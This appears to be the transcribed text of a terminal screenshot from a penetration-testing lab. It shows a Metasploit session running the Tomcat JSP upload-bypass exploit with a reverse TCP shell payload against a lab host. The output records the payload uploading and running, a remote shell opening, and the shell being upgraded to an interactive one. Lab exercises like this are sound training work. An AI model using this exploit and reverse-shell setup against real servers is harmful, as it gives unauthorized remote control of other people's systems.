 dns lookup tool - Google...
qterminal
lab-348d2801-1c19-4874-a3eb-9a6bf6e6e4c1.eastus.cloudapp.azure....
07:48 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.13.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.13.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 192.168.13.1:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 2 opened (192.168.13.1:4444 → 192.168.13.10:33618 ) at 2023-07-26 19:39:13 -0400
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
temp
webapps
work
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[-] python3 not found
[*] Trying to find binary 'script' on the target machine
[*] Found script at /usr/bin/script
[*] Using `script` to pop up an interactive shell
ls